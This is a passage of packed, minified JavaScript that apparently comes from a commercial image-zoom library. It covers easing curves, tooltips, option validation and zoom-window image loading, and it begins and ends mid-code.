9":N=J([0.9V,0.cd,0.32,1.gL]);1B;1A"gK":N=J([0.68,-0.55,0.gJ,1.55]);1B;1Y:L=L.49(/\\s/g,"");if(L.3r(/^7v-7u\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){N=L.49(/^7v-7u\\s*\\(|\\)$/g,"").7X(",");1O(M=N.1G-1;M>=0;M--){N[M]=2m(N[M])}}}1b J(N)},aO:17(X){1a L=0,W=0,T=0,Y=0,V=0,R=0,S=13.1w.5h;17 Q(Z){1b((L*Z+W)*Z+T)*Z}17 P(Z){1b((Y*Z+V)*Z+R)*Z}17 N(Z){1b(3*L*Z+2*W)*Z+T}17 U(Z){1b 1/(74*Z)}17 M(Z,aa){1b P(O(Z,aa))}17 O(ag,ah){1a af,ae,ad,aa,Z,ac;17 ab(ai){if(ai>=0){1b ai}1k{1b 0-ai}}1O(ad=ag,ac=0;ac<8;ac++){aa=Q(ad)-ag;if(ab(aa)<ah){1b ad}Z=N(ad);if(ab(Z)<0.9D){1B}ad=ad-aa/Z}af=0;ae=1;ad=ag;if(ad<af){1b af}if(ad>ae){1b ae}59(af<ae){aa=Q(ad);if(ab(aa-ag)<ah){1b ad}if(ag>aa){af=ad}1k{ae=ad}ad=(ae-af)*0.5+af}1b ad}T=3*13.5u[0];W=3*(13.5u[2]-13.5u[0])-T;L=1-T-W;R=3*13.5u[1];V=3*(13.5u[3]-13.5u[1])-R;Y=1-R-V;1b M(X,U(S))}});K.5s.7Z={8y:"8y",gI:"di",gH:"dh",gG:"dg",gF:"df",gE:"de",gD:"dd",gC:"dc",gB:"db",gA:"da",gz:"d9",d8:17(M,L){L=L||[];1b 1q.4Z(2,10*--M)*1q.gy(20*M*1q.gx*(L[0]||1)/3)},gw:17(M,L){1b 1-K.5s.7Z.d8(1-M,L)},d7:17(N){1O(1a M=0,L=1;1;M+=L,L/=2){if(N>=(7-4*M)/11){1b L*L-1q.4Z((11-6*M-11*N)/4,2)}}},gv:17(L){1b 1-K.5s.7Z.d7(1-L)},2T:17(L){1b 0}}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.9W){1b}1a J=K.$;K.9W=1y K.3y(K.5s,{3x:17(L,M){13.aN=L;13.1w=K.1Z(13.1w,M);13.5t=1i;13.$4s.3x()},4d:17(P){1a L=/\\%$/,O,N,M=P.1G;13.aM=P;13.8R=1y 4t(M);1O(N=0;N<M;N++){13.8R[N]={};1O(O in P[N]){L.2W(P[N][O][0])&&(13.8R[N][O]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.aM[N][O].4p()}}}13.$4s.4d({});1b 13},6u:17(L){1O(1a M=0;M<13.aN.1G;M++){13.el=K.$(13.aN[M]);13.4b=13.aM[M];13.8S=13.8R[M];13.$4s.6u(L)}}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.aL){1b}1a J=K.$;K.aL=17(M,N){1a L=13.71=K.$1y("3j",1h,{2e:"5o","z-7I":d6}).1M("gu");K.$(M).1C("8D",17(){L.2L(1m.3k)});K.$(M).1C("8u",17(){L.36()});K.$(M).1C("6g",17(S){1a U=20,R=K.$(S).5T(),Q=L.1S(),P=K.$(1j).1S(),T=K.$(1j).67();17 O(X,V,W){1b(W<(X-V)/2)?W:((W>(X+V)/2)?(W-V):(X-V)/2)}L.1H({1L:T.x+O(P.1e,Q.1e+2*U,R.x-T.x)+U,1E:T.y+O(P.1f,Q.1f+2*U,R.y-T.y)+U})});13.8k(N)};K.aL.2p.8k=17(L){13.71.4m&&13.71.aI(13.71.4m);13.71.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.gt){1b}1a J=K.$;K.8P=17(O,N,M,L){13.8Q=1h;13.4Y=K.$1y("9R",1h,{2e:"5o","z-7I":d6,4X:"3V",2z:0.8}).1M(L||"").2L(M||1m.3k);13.d5(O);13.5A(N)};K.8P.2p.5A=17(L){13.4Y.5A();13.8Q=13.3O.1I(13).2F(K.aK(L,gs))};K.8P.2p.3O=17(L){3d(13.8Q);13.8Q=1h;if(13.4Y&&!13.aJ){13.aJ=1y y.5s(13.4Y,{5h:K.aK(L,gr),6O:17(){13.4Y.5K();4L 13.4Y;13.aJ=1h}.1I(13)}).4d({2z:[13.4Y.3e("2z"),0]})}};K.8P.2p.d5=17(L){13.4Y.4m&&13.71.aI(13.4Y.4m);13.4Y.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.6z){1b}1a N=K.$,J=1h,R={"3K":1,4a:2,57:3,"17":4,1V:2J},L={"3K":17(U,T,S){if("3K"!=K.1Q(T)){if(S||"1V"!=K.1Q(T)){1b 1i}1k{if(!/^(1u|1i)$/.2W(T)){1b 1i}1k{T=T.d4()}}}if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}J=T;1b 1u},1V:17(U,T,S){if("1V"!==K.1Q(T)){1b 1i}1k{if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}1k{J=""+T;1b 1u}}},57:17(V,U,T){1a S=1i,X=/%$/,W=(K.1Q(U)=="1V"&&X.2W(U));if(T&&!"57"==6T U){1b 1i}U=2m(U);if(8O(U)){1b 1i}if(8O(V.6X)){V.6X=d3.gq}if(8O(V.aH)){V.aH=d3.gp}if(V.3L("2R")&&!N(V["2R"]).3T(U)){1b 1i}if(V.6X>U||U>V.aH){1b 1i}J=W?(U+"%"):U;1b 1u},4a:17(V,T,S){if("1V"===K.1Q(T)){2X{T=1j.go.gn(T)}3g(U){1b 1i}}if(K.1Q(T)==="4a"){J=T;1b 1u}1k{1b 1i}},"17":17(U,T,S){if(K.1Q(T)==="17"){J=T;1b 1u}1k{1b 1i}}},M=17(X,W,T){1a V;V=X.3L("3h")?X.3h:[X];if("4a"!=K.1Q(V)){1b 1i}1O(1a U=0,S=V.1G-1;U<=S;U++){if(L[V[U].1z](V[U],W,T)){1b 1u}}1b 1i},P=17(X){1a V,U,W,S,T;if(X.3L("3h")){S=X.3h.1G;1O(V=0;V<S;V++){1O(U=V+1;U<S;U++){if(R[X.3h[V]["1z"]]>R[X.3h[U].1z]){T=X.3h[V];X.3h[V]=X.3h[U];X.3h[U]=T}}}}1b X},Q=17(V){1a U;U=V.3L("3h")?V.3h:[V];if("4a"!=K.1Q(U)){1b 1i}1O(1a T=U.1G-1;T>=0;T--){if(!U[T].1z||!R.3L(U[T].1z)){1b 1i}if(K.3i(U[T]["2R"])){if("4a"!==K.1Q(U[T]["2R"])){1b 1i}1O(1a S=U[T]["2R"].1G-1;S>=0;S--){if(!L[U[T].1z]({1z:U[T].1z},U[T]["2R"][S],1u)){1b 1i}}}}if(V.3L("1Y")&&!M(V,V["1Y"],1u)){1b 1i}1b 1u},O=17(S){13.4r={};13.1w={};13.d2(S)};K.1Z(O.2p,{d2:17(U){1a T,S,V;1O(T in U){if(!U.3L(T)){7Y}S=(T+"").4D().5r();if(!13.4r.3L(S)){13.4r[S]=P(U[T]);if(!Q(13.4r[S])){5S"gm gl gk gj \'"+T+"\' gi in "+U}13.1w[S]=2K}}},6q:17(T,S){T=(T+"").4D().5r();if(K.1Q(S)=="1V"){S=S.4D()}if(13.4r.3L(T)){J=S;if(M(13.4r[T],S)){13.1w[T]=J}J=1h}},cP:17(S){S=(S+"").4D().5r();if(13.4r.3L(S)){1b K.3i(13.1w[S])?13.1w[S]:13.4r[S]["1Y"]}},7P:17(T){1O(1a S in T){13.6q(S,T[S])}},cN:17(){1a T=K.1Z({},13.1w);1O(1a S in T){if(2K===T[S]&&2K!==13.4r[S]["1Y"]){T[S]=13.4r[S]["1Y"]}}1b T},8I:17(S){N(S.7X(";")).38(N(17(T){T=T.7X(":");13.6q(T.6s().4D(),T.6r(":"))}).1I(13))},8N:17(S){S=(S+"").4D().5r();1b 13.4r.3L(S)},gh:17(S){S=(S+"").4D().5r();1b 13.8N(S)&&K.3i(13.1w[S])},36:17(S){S=(S+"").4D().5r();if(13.8N(S)){4L 13.1w[S];4L 13.4r[S]}}});K.6z=O})(y);1a g=z.$;if(6T 6t.aE!=="17"){6t.aE=17(M){if(M==1h){5S 1y gg("gf ge 2K d1 1h 6S 7R")}M=6t(M);1O(1a J=1;J<26.1G;J++){1a L=26[J];if(L!=1h){1O(1a K in L){if(6t.2p.3L.27(L,K)){M[K]=L[K]}}}}1b M}}if(!z.1g.9C){z.1g.9C=z.8M("2G").8L()}1a o={4U:{1z:"1V","2R":["2U","7D"],"1Y":"7D"},4l:{3h:[{1z:"1V","2R":["1l","2H","3Z","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},ct:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},cs:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},a8:{1z:"1V","1Y":"2B"},gd:{1z:"57",6X:0,"1Y":15},7E:{3h:[{1z:"1V","2R":["2N","1E","48"],"1Y":"48"},{1z:"3K","2R":[1i]}],"1Y":"48"},34:{3h:[{1z:"1V","2R":["ax","3Y","48"]},{1z:"3K","2R":[1i]}],"1Y":"ax"},bQ:{1z:"3K","1Y":1u},c7:{1z:"3K","1Y":1u},bW:{1z:"3K","1Y":1i},6G:{1z:"3K","1Y":1i},9u:{1z:"3K","1Y":1u},cH:{1z:"3K","1Y":1i},cf:{1z:"3K","1Y":1u},ck:{1z:"1V","2R":["2U","7D"],"1Y":"2U"},5J:{1z:"1V"},ay:{1z:"3K","1Y":1i},9T:{1z:"1V","1Y":"gc 6S 1l"},9S:{1z:"1V","1Y":"gb 6S 1l"},ga:{1z:"1V","1Y":"g9"},g8:{1z:"1V","1Y":"g7"},};1a k={4l:{3h:[{1z:"1V","2R":["1l","2H","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},9T:{1z:"1V","1Y":"g6 6S 1l"},9S:{1z:"1V","1Y":"g5 2f d1 1K 6S 1l"}};1a n="9w";1a E="1p";1a b=20;1a A=["a3","cq","9A","bR","g4","g3"];1a D=d0;1a B=1.1;1a l=0.5;1a t;1a p={};1a G=g([]);1a I;1a e=1j.g2||1;1a H;1a x=1u;1a f=z.1g.2Q.8K?"6a(":"8p(";1a C=z.1g.2Q.8K?",0)":")";1a m=1h;1a v;1a q=(17(){1a K,N,M,L,J;1b J})();1a r=17(){1b"g1$g0"+"".6W()+" fZ$"+"by.3.7".49("v","")+" fY$"+"c".6W()+((1j.aG$aF&&z.1Q(1j.aG$aF)==="1V")?" fX$"+1j.aG$aF.4C():"")};17 w(L){1a K,J;K="";1O(J=0;J<L.1G;J++){K+=8o.bN(14^L.cZ(J))}1b K}17 h(L){1a K=[],J=1h;(L&&(J=g(L)))&&(K=G.2Z(17(M){1b M.3S===J}));1b K.1G?K[0]:1h}17 a(L){1a K=g(1j).1S();1a J=g(1j).67();L=L||0;1b{1L:L,2B:K.1e-L,1E:L,2N:K.1f-L,x:J.x,y:J.y}}17 d(J){1b 6t.aE({},J,{1z:J.1z,3t:J.3t,3s:J.3s,cY:J.cY,cX:J.cX,3c:J.3c,3b:J.3b,bH:1u})}17 s(){1a L=z.$A(26);1a K=L.6s();1a J=p[K];if(J){1O(1a M=0;M<J.1G;M++){J[M].5R(1h,L)}}}17 F(){1a N=26[0],J,M,K=[];2X{do{M=N.7O;if(/^[A-aD-z]*$/.2W(M)){if(J=N.2n("id")){if(/^[A-aD-z][-A-aD-fW-fV]*/.2W(J)){M+="#"+J}}K.2S(M)}N=N.4B}59(N&&N!==1m.4q);K=K.4p();z.5q(K.6r(" ")+"> .1p-5p > 1W",{2u:"2T",2G:"2T"},"1p-8E-4n",1u);z.5q(K.6r(" ")+":5Q(.1p-6o-cW-1e-4n)> .1p-5p:5Q(.1p-6o-cW-1e-4n) > 1W",{1e:"2J% !2c;"},"1p-8E-4n",1u)}3g(L){}}17 u(){1a K=1h,L=1h,J=17(){1j.fU(1m.3k.7W,1m.3k.7V);1j.aC(1y 1t("8s"))};L=cV(17(){1a O=1j.cU===90||1j.cU===-90;1a N=1j.4j;1a M=(O?cT.fT:cT.fS)*0.85;if((K===1h||K===1i)&&((O&&N<M)||(!O&&N<M))){K=1u;J()}1k{if((K===1h||K===1u)&&((O&&N>M)||(!O&&N>M))){K=1i;J()}}},fR);1b L}17 c(){z.5q(".2D-3V-bv, .2D-6p-1W",{5L:"cR !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c",1e:"cS !2c",1f:"cS !2c",2e:"5o !2c",1E:"-a9 !2c",1L:"0 !2c",6P:"3V !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W 1W, .2D-6p-1W aB",{5L:"a6-cR !2c",3v:"0 !2c",6V:"0 !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W aB, .2D-6p-1W aB > 1W",{1e:"2t !2c",1f:"2t !2c"},"7T-7S-4n");if(z.1g.7y){z.5q(".2w-2D .1p-2O .1p-2O-bg",{5L:"2T !2c"},"7T-7S-4n")}if(z.1g.7y&&(z.1g.5l!=="6c"||z.1g.7U===44)){z.5q(".2w-2D .1p-1l-1j.1p-2H, .2w-2D .1p-1l-1j.1p-2H:fQ",{"3v-fP":"0 !2c"},"7T-7S-4n")}}1a j=17(M,N,K,L,J){13.1R={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};13.1l={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};if(z.1Q(M)==="7R"){13.1R=M}1k{if(z.1Q(M)==="1V"){13.1R.21=z.5P(M)}}if(z.1Q(N)==="7R"){13.1l=N}1k{if(z.1Q(N)==="1V"){13.1l.21=z.5P(N)}}13.4A="";13.43=K;13.1w=L;13.4h=J;13.6U=1h;13.4i=1h;13.1d=1h};j.2p={a0:17(L,K,J){1a M=L.7N("1W")[0];if(J){13.1R.1d=M||z.$1y("1W").2L(L)}if(e>1){13.1R.21=L.2n("3w-1o-2x");if(13.1R.21){13.1R.5N=2}13.1l.21=L.2n("3w-1l-1o-2x");if(13.1l.21){13.1l.5N=2}}13.1R.24=L.2n("3w-1o")||L.2n("fO")||(M?M.6R||M.2n("24"):1h);if(13.1R.24){13.1R.24=z.5P(13.1R.24)}13.1R.21=13.1R.21||13.1R.24;if(13.1R.21){13.1R.21=z.5P(13.1R.21)}13.1l.24=L.2n("3w-1l-1o")||L.2n("7H");if(13.1l.24){13.1l.24=z.5P(13.1l.24)}13.1l.21=13.1l.21||13.1l.24;if(13.1l.21){13.1l.21=z.5P(13.1l.21)}13.43=L.2n("3w-43")||L.2n("7q")||K;13.4i=L.2n("3w-4i");13.4h=L;if(M){13.4A=M.2n("4A")||""}1b 13},aA:17(J){1a K=1h;if(26.1G>1&&z.1Q(26[1])==="17"){K=26[1]}if(13[J].29!==0){if(13[J].2b){13.5O(K)}1b}if(13[J].21&&13[J].1d&&!13[J].1d.2n("24")&&!13[J].1d.2n("ci")){13[J].1d.3R("24",13[J].21)}13[J].29=1;1y z.cQ(13[J].1d||13[J].21,{7Q:g(17(L){13[J].2b=1u;13[J].29=L.2r?2:-1;if(L.2r){if(13[J].1x.1e===0&&13[J].1x.1f===0){13[J].1x=L.1S()}if(!13[J].1d){13[J].1d=g(L.1W);13[J].1d.2n("2g");13[J].1d.4W("2g");13[J].1d.4A=13.4A;13[J].1x.1e/=13[J].5N;13[J].1x.1f/=13[J].5N}1k{13[J].1d.1H({4S:13[J].1x.1e,5E:13[J].1x.1f});if(13[J].1d.6R&&13[J].1d.6R!==13[J].1d.24){13[J].21=13[J].1d.6R}1k{if(z.5P(13[J].1d.2n("24")||"")!==13[J].21){13[J].1d.3R("24",13[J].21)}}}}13.5O(K)}).1I(13)})},7F:17(){13.aA("1R",26[0])},9Z:17(){13.aA("1l",26[0])},5c:17(){13.6U=1h;if(26.1G>0&&z.1Q(26[0])==="17"){13.6U=26[0]}13.7F();13.9Z()},5O:17(J){if(J){J.27(1h,13)}if(13.6U&&13.1R.2b&&13.1l.2b){13.6U.27(1h,13);13.6U=1h;1b}},2b:17(){1b(13.1R.2b&&13.1l.2b)},2r:17(){1b(13.1R.29===2&&13.1l.29===2)},8z:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].21}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].21}}1b 1h},9Y:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1d}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1d}}1b 1h},1S:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1x}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1x}}1b{1e:0,1f:0}},6i:17(K,J){13[K].1x=J},ch:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].5N}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].5N}}1b 1},7J:17(J){13.1d=13.9Y(J)}};1a i=17(K,J){13.1w=1y z.6z(o);13.1r=g(17(){if(26.1G>1){1b 13.6q(26[0],26[1])}1b 13.cP(26[0])}).1I(13.1w);13.cO=1y z.6z(k);13.4g=[];13.1o=1h;13.as=1h;13.3S=g(K).1C("3F fN 2U",17(L){L.2q()});13.id=1h;13.1d=1h;13.fM=1h;13.3I=1h;13.7K=1h;13.6Q=1h;13.6I={1e:0,1f:0};13.1x={1e:0,1f:0};13.1D={1e:0,1f:0};13.3f={1e:0,1f:0};13.1U={1E:0,1L:0,2N:0,2B:0};13.2r=1i;13.1J=1i;13.5i=1h;13.az=1h;13.a4=g(17(){if(13.1J){if(v){13.6d.1H({1f:1j.4j,1E:1q.3E(v.6J().1E)})}13.1o.1d.1H({"2h-1f":1q.2j(13.1o.1S("1l").1f,13.7x())});13.1o.1d.1H({"2h-1e":1q.2j(13.1o.1S("1l").1e,13.8x())})}13.6A(26[0])}).1I(13);13.9H=g(17(L){3d(13.az);13.az=g(13.a4).2F(10,L.1z==="8r")}).2M(13);13.9G=g(17(L){if(!L.29&&13.1J){13.7p()}if(L.29&&L.29.fL===13.id&&!13.1J){13.2O()}}).2M(13);if(r){I.3l(z.$1y("3j",{},{5L:"2T",4X:"3V"}).3l(1m.8v(r)));r=2K}13.1n=1h;13.1c=1h;13.34=1h;13.9Q=1h;13.6K=0;13.fK=1u;13.5H=1h;13.5b=1h;13.6M=1h;13.6d=1h;13.5I=1h;13.7G=1h;13.8l=1h;13.c6=1h;13.8q=1h;13.bA=1h;13.fJ=1h;13.6L=1h;13.9x=[];13.4M={};13.8H=0;13.a5=1h;13.4d(J)};i.2p={cL:17(J){13.1w.7P(1j[E+"6z"]||{});13.1w.8I(13.3S.2n("3w-1w")||"");if(!z.1g.8J){13.1r("ay",1i)}if(z.1g.2w||13.1r("ay")){13.1w.7P(13.cO.cN());13.1w.7P(1j[E+"fI"]||{});13.1w.8I(13.3S.2n("3w-2w-1w")||"")}if(z.1Q(J)==="1V"){13.1w.8I(J||"")}1k{13.1w.7P(J||{})}if(13.1r("5J")){13.1r("5J",13.1r("5J").49(","," "))}if(13.1r("7E")===1i){13.1r("7E","48")}if(13.1r("34")===1i){13.1r("34","48")}3W(13.1r("34")){1A"48":13.6K=0;1B;1A"3Y":13.6K=6N;1B;1A"ax":1Y:13.6K=2;1B}if(13.1r("4l")==="48"){13.1r("4l",1i)}if(13.1r("2O")==="48"){13.1r("2O",1i)}if(13.1r("cM")==="48"){13.1r("cM",1i)}if(z.1g.2w&&13.1r("4l")==="1l"&&13.1r("a8")==="2s"){if(13.1r("2O")){13.1r("4l",1i)}1k{13.1r("4U","2U")}}},4d:17(M){1a K;1a J=13;1a L;if(13.8H<1){13.cL(M);if(x&&!13.1r("9u")){1b}13.3I=13.3S.aw("1W");13.7K=13.3I?13.3I.2n("24"):1h;13.6Q=g(13.3S).2n("7q");g(13.3S).4W("7q");if(13.3I&&13.3I.4B.7O==="fH"){13.7K=1h;1a Q=z.$1y("3j").1M("2D-6p-1W").2L(1m.3k);1a O=13.3I.4B.cK(1u);O.2n("2g");O.4W("2g");1a N=O.aw("1W");N.2n("2g");N.4W("2g");g(N).1C("5c",17(){J.1x=g(N).1S();Q.5K();1a R=J.3I.cK(1i);g(R).1H({4S:J.1x.1e,5E:J.1x.1f}).3R("24",J.3I.6R||J.3I.24);J.3I=J.3S.cJ(R,J.3I.4B);J.4d()});Q.3l(O);++13.8H;1b}}L=1y j().a0(13.3S,13.6Q,1u);L.6i("1R",13.1x);if(!L.1R.21){if(++13.8H<=D){13.a5=4T(17(){J.4d()},2J)}1b}13.as=L;13.1o=13.as;F(13.3S);13.id=13.3S.2n("id")||"1p-"+1q.4R(1q.6h()*z.5M());13.3S.3R("id",13.id);13.1d=z.$1y("5p").1M("1p-5p");13.1d.cI(13.1o.1R.1d).1M(13.1r("5J"));if(13.1r("cH")!==1u){13.1d.1C("fG",17(R){R.2q();1b 1i})}13.1d.1M("1p-"+13.1r("4U")+"-1l");if(!13.1r("2O")){13.1d.1M("1p-6o-2O")}13.1n={1d:z.$1y("3j",{"4e":"1p-1n"},{1E:0}).2L(13.1d),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o",1E:0,1L:0}),1e:0,1f:0,2E:{x:0,y:0},3C:{x:0,y:0},1x:{1e:0,1f:0},3v:{x:0,y:0},dx:0,dy:0,5g:1i,3O:17(){if(z.1g.2Q.2G){13.1d.1H({2G:"8p(-a9, -a9)"})}1k{13.1d.1H({1E:-cG})}}};13.1n.3O();13.1n.1d.3l(13.1n.1o);13.1c={1d:z.$1y("3j",{"4e":"1p-1l-1j"},{1E:-cB}).1M(13.1r("5J")).2L(I),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o"}),9M:0,1e:0,1f:0,4Q:0,4j:0,1x:{1e:"2t",6m:"2P",1f:"2t",6l:"2P"},1T:13.1r("4l"),2e:13.1r("a8"),6H:13.1r("4U"),41:1i,2i:1i,2y:1i,4N:1i,6j:g(17(){13.1c.4N=26[0]!==1i;13.1d[13.1c.4N?"2a":"1M"]("1p-6o-1l")}).1I(13),3O:g(17(){1a R=g(13.1d).1N("cr");13.1c.1d.1P("3a");13.1c.1d.1H({1E:-cB}).2L(I);13.1c.1d.2a("1p-7r 1p-p-"+(13.1c.1T==="1l"?13.1c.2e:13.1c.1T));if(!13.1J&&R){R.36()}13.1c.1o.2n("2g");13.1c.1o.4W("2g")}).1I(13),cA:g(17(R){13.1d[R===1i?"1M":"2a"]("1p-6o-1l");13.1d[R==="2H"?"1M":"2a"]("1p-2H-1l");13.1c.1d[R==="2H"?"1M":"2a"]("1p-2H");13.1c.1d[R==="3Z"?"1M":"2a"]("1p-3Z");if(R!=="1l"){13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1T=R;if(R===1i){13.1c.6j(1i)}}).1I(13)};13.1c.1d.3l(13.1c.1o);13.1c.cA(13.1r("4l"));13.1c.1o.4W("1e");13.1c.1o.4W("1f");if(6T(q)!=="2K"){1a P=1q.4R(1q.6h()*z.5M());g(13.1d).2v("cr",z.$1y(((1q.4R(1q.6h()*c5)+1)%2)?"9R":"3j").8G({id:"7M"+P}).1H({5L:"a6",6P:"3V",4X:"7L",cv:q[1],fF:q[2],cz:q[3],fE:"fD-fC",2e:"5o",1E:8,1L:8,cy:"2t",1e:"2t",fB:"2B",cx:"fA",cw:cu}).6n(w(q[0])));if(g(g(13.1d).1N("cr")).7N("a")[0]){g(g(g(13.1d).1N("cr")).7N("a")[0]).1C("2f 1X",17(R){R.5k();1j.9y(13.7H)}).8G({id:"a7"+P})}z.5q("#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+",#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+" > #"+("a7"+P)+",8F 3k .1p-2O > #"+("7M"+P)+",8F 3k .1p-2O > #"+("7M"+P)+" > #"+("a7"+P),{5L:"a6 !2c;",4X:"7L !2c;",cv:q[1]+" !2c;","fz-1x":q[2]+"2P !2c;","z-7I":"cu !2c;"},"1p-8E-4n",1u)}if((K=(""+13.1r("ct")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6m=K[2]||"2P";13.1c.1x.1e=(2m(K[1])||"2t")}if((K=(""+13.1r("cs")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6l=K[2]||"2P";13.1c.1x.1f=(2m(K[1])||"2t")}if(13.1c.1T==="2H"){13.1d.1M("1p-2H-1l");13.1c.1d.1M("1p-2H");if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=70}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%"}}1k{if(13.1r("1l-2e").3r(/^#/)){if(13.1c.41=g(13.1r("1l-2e").49(/^#/,""))){if(g(13.1c.41).1S().1f>50){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}}1k{13.1r("1l-2e","2B")}}if(13.1c.1T==="3Z"){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="2P"}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="2P"}}if(13.1c.1T==="1l"){if(13.1c.1x.1e==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}if(13.1r("1l-2e")==="2s"){13.1d.1M("1p-2s-1l")}}13.1c.2e=13.1c.41?"41":13.1r("1l-2e");13.1n.3v.x=2m(13.1n.1d.3e("3v-1L-1e")||"0");13.1n.3v.y=2m(13.1n.1d.3e("3v-1E-1e")||"0");13.1o.7F(17(){if(13.1o.1R.29!==2){1b}13.1o.7J("1R");13.1x=13.1o.1d.1S();13.c1();13.2r=1u;if(13.1r("6G")===1u){s("a3",13.id);if(z.1g.2w){13.6A()}1k{13.5B()}}}.1I(13));if(13.1r("6G")!==1u||13.1r("4U")==="3Y"){13.1o.5c(g(17(R){13.7t(R,1u)}).1I(13));13.5b=g(13.7s).1I(13).2F(8m)}13.cp();13.bC()},2q:17(){3d(13.a5);13.bU();if(13.1c){13.1c.1d.5K()}if(13.6L){13.6L.2q();13.6L=1h}if(13.6d){13.6d.5K()}if(13.1J){g(z.1g.4o()).1H({6P:""})}g(13.4g).38(17(J){g(J.4h).2a("1p-6M-8w").2a(13.1r("5J")||"1p-$fy-4n-4e-6S-36$")},13);if(13.3I){13.3S.3l(13.3I);if(13.7K){13.3I.3R("24",13.7K)}}if(13.6Q){13.3S.3R("7q",13.6Q)}if(13.1d){13.1d.5K()}},7t:17(K,L){1a J=13.1o;if(K.1l.29!==2){13.1o=K;13.2r=1u;13.1c.6j(1i);1b}13.1o=K;13.1o.7J(13.1J?"1l":"1R");13.1c.1o.24=13.1o.8z("1l");13.1c.1o.4A=13.1o.4A;13.1c.1d.2a("1p-3Z");13.1c.1o.2n("2g");13.1c.1o.4W("2g");13.1c.1d.1S();4T(g(17(){1a N=13.1c.1o.1S();1a M;13.3f=13.1o.1S("1l");if(N.1e*N.1f>1&&N.1e*N.1f<13.3f.1e*13.3f.1f){13.3f=N}13.1D=z.3n(13.3f);if(13.1c.1T==="3Z"){13.1c.1d.1M("1p-3Z")}13.cb();13.1n.1o.24=13.1o.1d.6R||13.1o.1d.24;13.1n.1o.4A=13.1o.4A;13.1c.6j(13.1c.1T&&!(13.1J&&13.1c.1T==="3Z"));13.2r=1u;13.5i=1h;13.a4();13.1d.1M("1p-2r");13.9O();if(J!==13.1o){s("cq",13.id,J.4h,13.1o.4h);if(13.8B){M=13.8B;13.8B=1h;13.4x(M.1o,M.cj)}}1k{if(!!L){s("a3",13.id)}}if(13.5e){13.1d.2I(13.5e.1z,13.5e)}1k{if(13.1J&&13.1r("4O")==="3Y"){13.4K()}1k{if(!!L){13.5B()}}}}).1I(13),fx)},cp:17(){1a K=13.id;1a J;1a L;L=1y co("1l\\\\-id(\\\\s+)?:(\\\\s+)?"+K+"($|;)");if(z.1g.2Q.cn){J=z.$A(1m.cm(\'[3w-1l-id="\'+13.id+\'"]\'));J=g(J).5a(z.$A(1m.cm(\'[a1*="1l-id"]\')).2Z(17(M){1b L.2W(M.2n("a1")||"")}))}1k{J=z.$A(1m.a2("A")).2Z(17(M){1b K===M.2n("3w-1l-id")||L.2W(M.2n("a1")||"")})}g(J).38(17(N){1a M;1a O;g(N).1C("2U",17(P){P.4k()});M=1y j().a0(N,13.6Q);if((13.1o.1l.24.3B(M.1l.21)||13.1o.1l.21.3B(M.1l.21))&&(13.1o.1R.24.3B(M.1R.21)||13.1o.1R.21.3B(M.1R.21))){g(M.4h).1M("1p-6M-8w");M=13.1o;M.4h=N}if(!M.4i&&13.1o.4i){M.4i=13.1o.4i}O=g(17(){13.4x(M)}).1I(13);g(N).1C("6e",17(P){if("cl"in P){P.cl()}},5);g(N).1C("2f "+(13.1r("ck")==="7D"?"8D 